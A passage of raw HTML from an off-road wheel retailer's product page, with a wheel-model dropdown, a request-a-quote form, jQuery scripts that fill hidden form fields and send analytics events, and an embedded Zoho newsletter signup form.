data-name="XF-233" data-url="https://www.xfoffroad.com/wheel/xf-233/" data-image="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-233-GBBM-6L-S-RTSY1C-240521.png">XF-233</option><option value="37385" data-name="XF-232" data-url="https://www.xfoffroad.com/wheel/xf-232/" data-image="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-232-GBRM-6L-S-RTSY1C-240521.png">XF-232</option><option value="37384" data-name="XF-231" data-url="https://www.xfoffroad.com/wheel/xf-231/" data-image="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-231-BMTDT-6L-S-RTSY1C-240521.png">XF-231</option><option value="37383" data-name="XF-230" data-url="https://www.xfoffroad.com/wheel/xf-230/" data-image="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-230-SB-6L-S-RTSY1C-240521.png">XF-230</option><option value="51510" data-name="XF-229 DUALLY 8 LUG" data-url="https://www.xfoffroad.com/wheel/xf-229-dually-8-lug/" data-image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-229-DUALLY-8-LUG.png">XF-229 DUALLY 8 LUG</option><option value="51594" data-name="XF-229 DUALLY 10 LUG" data-url="https://www.xfoffroad.com/wheel/xf-229-dually-10-lug/" data-image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-229-DUALLY-10-LUG.png">XF-229 DUALLY 10 LUG</option><option value="37382" data-name="XF-229" data-url="https://www.xfoffroad.com/wheel/xf-229/" data-image="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-229-GBM-6L-S-RTSY1C-240521.png">XF-229</option><option value="22939" data-name="XF-228" data-url="https://www.xfoffroad.com/wheel/xf-228/" data-image="https://www.xfoffroad.com/wp-content/uploads/2022/09/XF-228_BM_Side_2000-min.png">XF-228</option><option value="22937" data-name="XF-226" data-url="https://www.xfoffroad.com/wheel/xf-226/" data-image="https://www.xfoffroad.com/wp-content/uploads/2022/09/XF-226_BM_Side_2000-min.png">XF-226</option><option value="22223" data-name="XF-224" data-url="https://www.xfoffroad.com/wheel/xf-224/" data-image="https://www.xfoffroad.com/wp-content/uploads/2022/09/XF-224_BM_Side_Hi-min.png">XF-224</option><option value="22219" data-name="XF-222" data-url="https://www.xfoffroad.com/wheel/xf-222/" data-image="https://www.xfoffroad.com/wp-content/uploads/2022/09/XF-222_BM_Side_Hi-min.png">XF-222</option><option value="23411" data-name="XF-220" data-url="https://www.xfoffroad.com/wheel/xf-220/" data-image="https://www.xfoffroad.com/wp-content/uploads/2022/09/XF-220_BM_Side_Hi-min.png">XF-220</option><option value="22207" data-name="XF-219" data-url="https://www.xfoffroad.com/wheel/xf-219/" data-image="https://www.xfoffroad.com/wp-content/uploads/2022/09/XF-219_Black_Side_Hi-min.png">XF-219</option><option value="22989" data-name="XF-218" data-url="https://www.xfoffroad.com/wheel/xf-218/" data-image="https://www.xfoffroad.com/wp-content/uploads/2022/09/XF-218_BM_Side_Hi-min.png">XF-218</option><option value="22185" data-name="XF-216" data-url="https://www.xfoffroad.com/wheel/xf-216/" data-image="https://www.xfoffroad.com/wp-content/uploads/2022/09/XF-216_Black_Side_Hi-min.png">XF-216</option><option value="22175" data-name="XF-215" data-url="https://www.xfoffroad.com/wheel/xf-215/" data-image="https://www.xfoffroad.com/wp-content/uploads/2022/09/XF-215_BM_Side_Hi-min.png">XF-215</option><option value="22153" data-name="XF-211" data-url="https://www.xfoffroad.com/wheel/xf-211/" data-image="https://www.xfoffroad.com/wp-content/uploads/2022/09/XF_211_Side_hi-min.png">XF-211</option><option value="22073" data-name="XF-207" data-url="https://www.xfoffroad.com/wheel/xf-207/" data-image="https://www.xfoffroad.com/wp-content/uploads/2022/09/XF-207_26_BM_Side_Hi_7795-min.png">XF-207</option><option value="22033" data-name="XF-205" data-url="https://www.xfoffroad.com/wheel/xf-205/" data-image="https://www.xfoffroad.com/wp-content/uploads/2022/09/XF-205_22x12_Side_Hi-min.png">XF-205</option></select></div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-462a86f" data-id="462a86f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-80e81e9 elementor-widget elementor-widget-image" data-id="80e81e9" data-element_type="widget" id="product_dd_image" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.xfoffroad.com/wp-content/plugins/elementor/assets/images/placeholder.png" title="" alt="" loading="lazy" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7301d58f elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="7301d58f" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Request a Quote">
			<input type="hidden" name="post_id" value="55472"/>
			<input type="hidden" name="form_id" value="7301d58f"/>
			<input type="hidden" name="referer_title" value="Black Gloss &#038; Diamond Black Wheels | XF Off&#x2d;Road" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-custname elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-custname" class="elementor-field-label">
								Name							</label>
														<input size="1" type="text" name="form_fields[custname]" id="form-field-custname" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-custphone elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-custphone" class="elementor-field-label">
								Phone							</label>
								<input size="1" type="tel" name="form_fields[custphone]" id="form-field-custphone" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-custemail elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-custemail" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[custemail]" id="form-field-custemail" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-cust_country elementor-col-50">
												<label for="form-field-cust_country" class="elementor-field-label">
								Country							</label>
														<input size="1" type="text" name="form_fields[cust_country]" id="form-field-cust_country" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Country">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-cust_state elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-cust_state" class="elementor-field-label">
								State/Province							</label>
														<input size="1" type="text" name="form_fields[cust_state]" id="form-field-cust_state" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="State/Province" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-form_zip_code elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-form_zip_code" class="elementor-field-label">
								Zip/Postal Code							</label>
														<input size="1" type="text" name="form_fields[form_zip_code]" id="form-field-form_zip_code" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Zip/Postal Code" required="required">
											</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-business_question elementor-col-50">
												<label for="form-field-business_question" class="elementor-field-label">
								Do you own wheel and tire shop?							</label>
								<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<i aria-hidden="true" class="eicon-caret-down"></i>			</div>
			<select name="form_fields[business_question]" id="form-field-business_question" class="elementor-field-textual elementor-size-sm">
									<option value="No, I’m an individual">No, I’m an individual</option>
									<option value="Yes, online only">Yes, online only</option>
									<option value="Yes, at my retail location(s) only">Yes, at my retail location(s) only</option>
									<option value="Yes, both online, and at my retail location(s)">Yes, both online, and at my retail location(s)</option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-business_name elementor-col-50">
												<label for="form-field-business_name" class="elementor-field-label">
								Business Name							</label>
														<input size="1" type="text" name="form_fields[business_name]" id="form-field-business_name" class="elementor-field elementor-size-sm  elementor-field-textual">
											</div>
								<div class="elementor-field-type-html elementor-field-group elementor-column elementor-field-group-field_31a11ad elementor-col-100">
					<h6>Vehicle Information:</h6>				</div>
								<div class="elementor-field-type-number elementor-field-group elementor-column elementor-field-group-vehicle_year elementor-col-25 elementor-field-required elementor-mark-required">
												<label for="form-field-vehicle_year" class="elementor-field-label">
								Vehicle Year							</label>
									<input type="number" name="form_fields[vehicle_year]" id="form-field-vehicle_year" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Year" required="required" min="" max="" >
						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-vehicle_make elementor-col-25 elementor-field-required elementor-mark-required">
												<label for="form-field-vehicle_make" class="elementor-field-label">
								Vehicle Make							</label>
														<input size="1" type="text" name="form_fields[vehicle_make]" id="form-field-vehicle_make" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Make" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-vehicle_model elementor-col-25 elementor-field-required elementor-mark-required">
												<label for="form-field-vehicle_model" class="elementor-field-label">
								Vehicle Model							</label>
														<input size="1" type="text" name="form_fields[vehicle_model]" id="form-field-vehicle_model" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Model" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-cust_wheel_size elementor-col-25 elementor-field-required elementor-mark-required">
												<label for="form-field-cust_wheel_size" class="elementor-field-label">
								Wheel Size							</label>
														<input size="1" type="text" name="form_fields[cust_wheel_size]" id="form-field-cust_wheel_size" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Wheel Size" required="required">
											</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-ready_to_buy elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-ready_to_buy" class="elementor-field-label">
								How soon do you want your wheels?							</label>
								<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<i aria-hidden="true" class="eicon-caret-down"></i>			</div>
			<select name="form_fields[ready_to_buy]" id="form-field-ready_to_buy" class="elementor-field-textual elementor-size-sm" required="required">
									<option value="Ready ASAP">Ready ASAP</option>
									<option value="Within a month">Within a month</option>
									<option value="Within 3 months">Within 3 months</option>
									<option value="Give me a price">Give me a price</option>
									<option value="Just looking">Just looking</option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-number elementor-field-group elementor-column elementor-field-group-cust_budget elementor-col-50">
												<label for="form-field-cust_budget" class="elementor-field-label">
								Budget							</label>
									<input type="number" name="form_fields[cust_budget]" id="form-field-cust_budget" class="elementor-field elementor-size-sm  elementor-field-textual" min="" max="" >
						</div>
								<div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-subscribe elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-subscribe" class="elementor-field-label">
								Subscribe to our newsletter?							</label>
						<div class="elementor-field-subgroup  elementor-subgroup-inline"><span class="elementor-field-option"><input type="radio" value="Yes" id="form-field-subscribe-0" name="form_fields[subscribe]" required="required"> <label for="form-field-subscribe-0">Yes</label></span><span class="elementor-field-option"><input type="radio" value="No" id="form-field-subscribe-1" name="form_fields[subscribe]" required="required"> <label for="form-field-subscribe-1">No</label></span></div>				</div>
								<div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-contact_method elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-contact_method" class="elementor-field-label">
								Preferred Contact Method							</label>
						<div class="elementor-field-subgroup  elementor-subgroup-inline"><span class="elementor-field-option"><input type="radio" value="Email" id="form-field-contact_method-0" name="form_fields[contact_method]" required="required"> <label for="form-field-contact_method-0">Email</label></span><span class="elementor-field-option"><input type="radio" value="Text" id="form-field-contact_method-1" name="form_fields[contact_method]" required="required"> <label for="form-field-contact_method-1">Text</label></span><span class="elementor-field-option"><input type="radio" value="Call" id="form-field-contact_method-2" name="form_fields[contact_method]" required="required"> <label for="form-field-contact_method-2">Call</label></span></div>				</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-form_notes elementor-col-100">
												<label for="form-field-form_notes" class="elementor-field-label">
								Notes/Questions							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[form_notes]" id="form-field-form_notes" rows="2" placeholder="When can I get these wheels?"></textarea>				</div>
								<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-Wheel_Image_URL elementor-col-100">
													<input size="1" type="hidden" name="form_fields[Wheel_Image_URL]" id="form-field-Wheel_Image_URL" class="elementor-field elementor-size-sm  elementor-field-textual">
											</div>
								<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-date_time elementor-col-100">
													<input size="1" type="hidden" name="form_fields[date_time]" id="form-field-date_time" class="elementor-field elementor-size-sm  elementor-field-textual" value="January 25, 2026 5:18 am">
											</div>
								<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-variation_name elementor-col-100">
													<input size="1" type="hidden" name="form_fields[variation_name]" id="form-field-variation_name" class="elementor-field elementor-size-sm  elementor-field-textual">
											</div>
								<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-product_title elementor-col-100">
													<input size="1" type="hidden" name="form_fields[product_title]" id="form-field-product_title" class="elementor-field elementor-size-sm  elementor-field-textual" value="XF-240 - Gloss Black Milled 8 Lug">
											</div>
								<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-site_url elementor-col-100">
													<input size="1" type="hidden" name="form_fields[site_url]" id="form-field-site_url" class="elementor-field elementor-size-sm  elementor-field-textual">
											</div>
								<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-Product_Page_URL elementor-col-100">
													<input size="1" type="hidden" name="form_fields[Product_Page_URL]" id="form-field-Product_Page_URL" class="elementor-field elementor-size-sm  elementor-field-textual">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_2c66c30]" id="form-field-field_2c66c30" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit" id="submit_rfq">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Submit Request</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-7afe5acc elementor-widget elementor-widget-html" data-id="7afe5acc" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>
if(document.getElementById("form-field-product_title").value) {
    document.getElementById("header-productTitle").innerHTML = document.getElementById("form-field-product_title").value;
};

if (document.getElementById("form-field-variation_name")) {
    var variationElement = document.getElementById("pa_finishes");
    if (variationElement && variationElement.hasAttribute('data-variation-name')) {
        var variationTitle = variationElement.getAttribute('data-variation-name');
        variationTitle = variationTitle.replace(/&amp;/g, '&');
        document.getElementById("form-field-variation_name").value = variationTitle;
        document.getElementById("product_variation_name").innerText = variationTitle;
    }
}

if(document.getElementById("form-field-site_url")) {
    document.getElementById("form-field-site_url").value = window.location.origin;
};

//if(document.getElementById("form-field-Product_Page_URL")) {
//    document.getElementById("form-field-Product_Page_URL").value = window.location;
//};

//TEST 
//TEST 
jQuery(function($) {

    var variation_var = '';

    // This function will update the Product_Page_URL field
    function updateProductPageURL(variation) {
        // Get the base URL without query parameters
        var baseUrl = window.location.origin + window.location.pathname;

        // Initialize the query string
        var queryString = '';

        // Check if the variation has attributes
        if (variation && variation.attributes) {
            // Construct the query string from the variation attributes
            queryString = $.param(variation.attributes);
        }

        // Build the full URL by combining the base URL with the query string
        var fullUrl = baseUrl + (queryString ? '?' + queryString : '');

        // Update the hidden input field
        $('#form-field-Product_Page_URL').val(fullUrl);
    }

    // When a variation is shown
    $(".single_variation_wrap").on("show_variation", function(event, variation) {
        // Store the variation globally
        variation_var = variation;
        // Update the Product_Page_URL field with this new variation
        updateProductPageURL(variation);
    });

    // When the popup is opened, ensure the URL is up to date
    $(document).on('elementor/popup/show', function() {
        // Check if we have a stored variation from before
        if (variation_var) {
            updateProductPageURL(variation_var);
        }
    });

});


//This function sets the featured image_url
jQuery(function($) {
    var localStorageKey = 'selectedVariationImage';

    // Function to update the image based on the variation
    function updateVariationImage(image_url) {
        // Ensure the image elements are present
        if ($('#product_featured_image img').length > 0) {
            $('#product_featured_image img').attr('srcset', image_url);
            $('#product_featured_image img').attr('src', image_url);
        }
         // Save the image URL to localStorage
        localStorage.setItem(localStorageKey, image_url);
    }

    // When a variation is shown
    $(".single_variation_wrap").on("show_variation", function(event, variation) {
        if (variation && variation.image && variation.image.url) {
            updateVariationImage(variation.image.url);
        }
    });

    // When the popup is opened, check for the saved image URL
    $(document).on('elementor/popup/show', function() {
        var savedImageUrl = localStorage.getItem(localStorageKey);
        if (savedImageUrl) {
            updateVariationImage(savedImageUrl);
        }
    });
});

//This function gets the image_url
//There is one issue, if the RFQ is submitted then the image_url value is deleted
//If the RFQ is submitted again it sends nothing
//Might be able to fix with local storage or cookie
//Not worth the time today
jQuery(function($){
    $( ".single_variation_wrap" ).on( "show_variation", function ( event, variation ) {

        // Select the node that will be observed for mutations
        const targetNode = document.body;
        
        // Options for the observer (which mutations to observe)
        const config = { childList: true, subtree: true };
        
        // Callback function to execute when mutations are observed
        const callback = function(mutationsList, observer) {
            for(const mutation of mutationsList) {
                if (mutation.type === 'childList' && mutation.addedNodes.length > 0) {
                    // Check if the element with ID 'form-field-Wheel_Image_URL' exists
                    const selectElement = document.getElementById('form-field-Wheel_Image_URL');
                    if (selectElement) {
                        // Get image url
                        // Get the img element
                        const imgElement = document.querySelector('.slick-active img');

                        const image_url = variation.image.url;
                        
                        //Set featured image
                        $('#product_featured_image img').attr('srcset', image_url);
                        $('#product_featured_image img').attr('src', image_url);
        
                        // Set the value of form-field-Wheel_Image_URL
                        selectElement.setAttribute('value', image_url);
        
                        // Disconnect the observer since we only need to execute the script once
                        observer.disconnect();
                    }
                }
            }
        };
        
        // Create an observer instance linked to the callback function
        const observer = new MutationObserver(callback);
        
        // Start observing the target node for configured mutations
        observer.observe(targetNode, config);
    } );
});

jQuery(function($){
    $( ".single_variation_wrap" ).on( "show_variation", function ( event, variation ) {
        // Get the value to match
        const valueToMatch = variation.attributes.attribute_pa_finishes;
      
        // Get the select element by ID
        const selectElement = document.getElementById('pa_finishes');
      
        // Find the option element with the matching value
        const optionElement = selectElement.querySelector(`option[value="${valueToMatch}"]`);
      
        // Get the innerHTML text of the option element
        const optionText = optionElement.innerHTML;
      
        // Set the data-variation-name attribute of the select element to the option text
        selectElement.setAttribute('data-variation-name', optionText);
    } );
});

// jQuery(function($){
//     $( ".single_variation_wrap" ).on( "show_variation", function ( event, variation ) {
//     console.log(variation)
//     } );
// });



//
//
//Remove RFQ upon submit
	
	 (($)=>{
		 
		 $(document).ready(()=>{
			 
			 	// on submit_success event triggered on form request_quote_form
				$(document).on('submit_success', '#request_quote_form',(e)=>{
						// hide this form
						$('#request_quote_form').hide()
				})
			 
		 })
		 
	 })(jQuery)

</script>

<script>
//Google Analytics Tracking
// Create analytics object if it doesnt exist
if (!window.analytics) {
    window.analytics = {
        sendEvent: function (eventName, eventCategory, eventLabel) {
            // Check if gtag function is defined
            if (typeof gtag === 'function') {
                // Create analytics wrapper
                gtag('event', eventName, {
                    'event_category': eventCategory,
                    'event_label': eventLabel
                });
            } else {
                console.error('gtag function is not defined');
            }
        }
    };
}
//Wait for form to exist before adding listener
// Function to add an event listener to the submit button within the quote form
function addSubmitButtonListener() {
    // Add an event listener to track the submit button click within the popup form
    const submitButton = document.getElementById('submit_rfq');
    submitButton.addEventListener('click', function () {
        // Track the click event
        analytics.sendEvent('submit_request_quote', 'button_click', 'RFQ');
    });
}

// Add an event listener to the "Request for Quote" button by ID
if (document.getElementById('alt-get-quote-button')) {
    document.getElementById('alt-get-quote-button').addEventListener('click', function () {
    // Add the submit button listener once the "Request for Quote" button is clicked
    // Add a delay before adding the submit button listener
    setTimeout(function () {
        addSubmitButtonListener();
    }, 1000);
});
} else if (document.getElementById('mobile_footer_rfq')) {
    document.getElementById('mobile_footer_rfq').addEventListener('click', function () {
    // Add the submit button listener once the "Request for Quote" button is clicked
    // Add a delay before adding the submit button listener
    setTimeout(function () {
        addSubmitButtonListener();
    }, 1000);
});
} else if (document.getElementById('desktop_footer_rfq')) {
    document.getElementById('desktop_footer_rfq').addEventListener('click', function () {
    // Add the submit button listener once the "Request for Quote" button is clicked
    // Add a delay before adding the submit button listener
    setTimeout(function () {
        addSubmitButtonListener();
    }, 1000);
});
} else if (document.getElementById('header_nav_menu')) {
    document.getElementById('header_nav_menu').addEventListener('click', function () {
    // Add the submit button listener once the "Request for Quote" button is clicked
    // Add a delay before adding the submit button listener
    setTimeout(function () {
        addSubmitButtonListener();
    }, 1000);
});
} else {
    document.getElementById('header_nav_menu').addEventListener('click', function () {
    // Add the submit button listener once the "Request for Quote" button is clicked
    // Add a delay before adding the submit button listener
    setTimeout(function () {
        addSubmitButtonListener();
    }, 1000);
});
}

// This script controls the Business Name section
jQuery(document).ready(function($) {
// Select the dropdown
var businessDropdown = $('#form-field-business_question');

// Select the business name field
var businessNameField = $('.elementor-field-group-business_name');
businessNameField.removeClass('elementor-field-type-text elementor-field-required elementor-mark-required');
businessNameField.addClass('elementor-field-type-hidden');

// Select the business name input
var businessNameInput = $('#form-field-business_name');
businessNameInput.val('NA');

// Add event listener
businessDropdown.change(function() {
    // Use a regular expression to check if the selected option is "No, I'm an individual"
    if (businessDropdown.val() === "No, I’m an individual") {
        // Change the class of the business name field
        businessNameField.removeClass('elementor-field-type-text elementor-field-required elementor-mark-required');
        businessNameField.addClass('elementor-field-type-hidden');

        // Set the input value to 'NA'
        businessNameInput.val('NA');

        console.log("Nope")
    } else {
        // Change the class of the business name field
        businessNameField.removeClass('elementor-field-type-hidden');
        businessNameField.addClass('elementor-field-type-text elementor-field-required elementor-mark-required');

        // Clear the input value
        businessNameInput.val('');

        console.log("Yep")
    }
});
});
    
</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="54905" class="elementor elementor-54905 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;a[href=\&quot;#subscribe\&quot;]&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-bfb47fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bfb47fd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9549607" data-id="9549607" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7065e9 elementor-widget elementor-widget-html" data-id="c7065e9" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!--Zoho Campaigns Web-Optin Form's Header Code Starts Here-->
<script type="text/javascript" src="https://twhs-zgpvh.maillist-manage.net/js/optin.min.js" onload="setupSF('sf3z360f1bafe774206e80c3be24fc9e37b8947c89e46126d8c564b5b4ae2f0721aa','ZCFORMVIEW',false,'light',false,'0')"></script>
<script type="text/javascript">
	function runOnFormSubmit_sf3z360f1bafe774206e80c3be24fc9e37b8947c89e46126d8c564b5b4ae2f0721aa(th){
		/*Before submit, if you want to trigger your event, "include your code here"*/
        // Send the event to Google Analytics
        gtag('event', 'user_subscribed', {
            'event_category': 'Form Submission',
            'event_label': 'Subscribe Form Submitted'
        });
	};
</script>
<!--Zoho Campaigns Web-Optin Form's Header Code Ends Here--><!--Zoho Campaigns Web-Optin Form Starts Here-->
<div id="sf3z360f1bafe774206e80c3be24fc9e37b8947c89e46126d8c564b5b4ae2f0721aa" data-type="signupform" style="opacity: 1;">
	<div id="customForm">
		<div name="SIGNUP_BODY" changeitem="BG_IMAGE" style="text-align: center; width: 300px; height: 480px; position: relative; z-index: 2; background-color: rgb(255, 255, 255); margin: auto; overflow: hidden">
			<div changeitem="ELEGANTFORM_IMAGE" style="width: 100%; height: 100%; position: absolute; bottom: 0">
				<img src="https://campaign-image.com/zohocampaigns/1301d85c_sign_form_bg_32_1.png" style="width: 100%; height: 100%; position: relative">
			</div>
			<div style="text-align: center; width: 100%; margin-top: 15px; position: relative; z-index: 2">
				<div style="position:relative;">
					<div id="Zc_SignupSuccess" style="display:none;position:absolute;margin-left:4%;width:90%;background-color: white; padding: 3px; border: 3px solid rgb(194, 225, 154);  margin-top: 10px;margin-bottom:10px;word-break:break-all">
						<table width="100%" cellpadding="0" cellspacing="0" border="0">
							<tbody>
								<tr>
									<td width="10%">
										<img class="successicon" src="https://twhs-zgpvh.maillist-manage.net/images/challangeiconenable.jpg" align="absmiddle">
									</td>
									<td>
										<span id="signupSuccessMsg" style="color: rgb(73, 140, 132); font-family: sans-serif; font-size: 14px;word-break:break-word">&nbsp;&nbsp;Thank you for Signing Up</span>
									</td>
								</tr>
							</tbody>
						</table>
					</div>
				</div>
				<form method="POST" id="zcampaignOptinForm" style="margin: 0px; width: 100%; color: rgb(255, 255, 255)" action="https://twhs-zgpvh.maillist-manage.net/weboptin.zc" target="_zcSignup">
					<div style="background-color: rgb(255, 235, 232); padding: 10px; color: rgb(210, 0, 0); font-size: 11px; border: 1px solid rgb(255, 217, 211); opacity: 1; position: absolute; width: 80%; margin: 20px 10%; box-shadow: rgba(27, 27, 27, 0.31) 0px 4px 7px 3px; z-index: 1; box-sizing: border-box; display: none" id="errorMsgDiv">Please correct the marked field(s) below.</div>
					
					<img width=100 src="[data-uri]" data-src-img="/wp-content/uploads/2023/02/XF-logo-Black.png" data-src-webp="/wp-content/uploads/2023/02/XF-logo-Black.png.webp" data-eio="j" class="ewww_webp"><noscript><img width=100 src="/wp-content/uploads/2023/02/XF-logo-Black.png"></noscript>
					<div style="font-size: 16px; font-family: &quot;Arial&quot;, sans-serif; font-weight: normal; color: rgb(0, 0, 0); text-align: center; width: 100%; margin: auto">Subscribe for updates!</div>
					<div style="position: relative; width: 250px; height: 40px; margin: 20px 0 20px; display: inline-block">
						<input type="text" style="border: 0; outline: none; border-radius: 23px; background-color: rgb(244, 244, 244); width: 100%; height: 100%; color: rgb(136, 136, 136); font-family: &quot;Poppins&quot;, &quot;Arial&quot;, sans-serif; text-align: left; padding: 0 15px; box-sizing: border-box" placeholder="First Name" changeitem="SIGNUP_FORM_FIELD" name="FIRSTNAME" id="FIRSTNAME">
					</div>
					<div style="text-align: center; width: 250px; height: 40px; margin: auto; margin-bottom: 20px">
						<div id="Zc_SignupSuccess" style="position: absolute; width: 87%; background-color: white; padding: 3px; border: 3px solid rgb(194, 225, 154); margin-bottom: 10px; word-break: break-all; opacity: 1; display: none">
							<div style="width: 20px; padding: 5px; display: table-cell">
								<img class="successicon" src="https://campaigns.zoho.com/images/challangeiconenable.jpg" style="width: 20px">
							</div>
							<div style="display: table-cell">
								<span id="signupSuccessMsg" style="color: rgb(73, 140, 132); font-family: sans-serif; font-size: 14px; line-height: 30px; display: block"></span>
							</div>
						</div>
						<input placeholder="Email Address" changeitem="SIGNUP_FORM_FIELD" name="CONTACT_EMAIL" id="EMBED_FORM_EMAIL_LABEL" type="text" style="border: 0; outline: none; border-radius: 23px; background-color: rgb(244, 244, 244); width: 100%; height: 100%; color: rgb(136, 136, 136); font-family: &quot;Poppins&quot;, &quot;Arial&quot;, sans-serif; text-align: left; padding: 0 20px; box-sizing: border-box">
					</div>
					<div style="text-align: center; position: relative; width: 116px; display: inline-block; height: 38px">
						<input type="button" style="text-align: center; width: 100%; height: 100%; border-radius: 50px; border: 0px; cursor: pointer; outline: none; font-size: 14px; font-weight: bold; font-family: Poppins, Arial, sans-serif; text-transform: uppercase; color: rgb(255, 255, 255); background-color: #FF7F41" name="SIGNUP_SUBMIT_BUTTON" id="zcWebOptin" value="Sign Up">
					</div>
					<input type="hidden" id="fieldBorder" value="">
					<input type="hidden" id="submitType" name="submitType" value="optinCustomView">
					<input type="hidden" id="emailReportId" name="emailReportId" value="">
					<input type="hidden" id="formType" name="formType" value="QuickForm">
					<input type="hidden" name="zx" id="cmpZuid" value="12dee9317">
					<input type="hidden" name="zcvers" value="3.0">
					<input type="hidden" name="oldListIds" id="allCheckedListIds" value="">
					<input type="hidden" id="mode" name="mode" value="OptinCreateView">
					<input type="hidden" id="zcld" name="zcld" value="1d68fae94d4f524e">
					<input type="hidden" id="zctd" name="zctd" value="">
					<input type="hidden" id="document_domain" value="">
					<input type="hidden" id="zc_Url" value="twhs-zgpvh.maillist-manage.net">
					<input type="hidden" id="new_optin_response_in" value="0">
					<input type="hidden" id="duplicate_optin_response_in" value="0">
					<input type="hidden" name="zc_trackCode" id="zc_trackCode" value="ZCFORMVIEW">
					<input type="hidden" id="zc_formIx" name="zc_formIx" value="3z360f1bafe774206e80c3be24fc9e37b8947c89e46126d8c564b5b4ae2f0721aa">
					<input type="hidden" id="viewFrom" value="URL_ACTION">
					<span style="display: none" id="dt_CONTACT_EMAIL">1,true,6,Contact Email,2</span>
					<span style="display: none" id="dt_FIRSTNAME">1,false,1,First Name,2</span>
					<span style="display: none" id="dt_LASTNAME">1,false,1,Last Name,2</span>
				</form>
			</div>
		</div>
